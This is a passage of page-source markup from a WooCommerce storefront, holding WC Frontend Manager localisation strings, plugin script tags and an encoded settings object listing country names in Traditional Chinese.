as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768983157' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768983157' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153875%2C%22publishedProductCount%22%3A%2218632%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5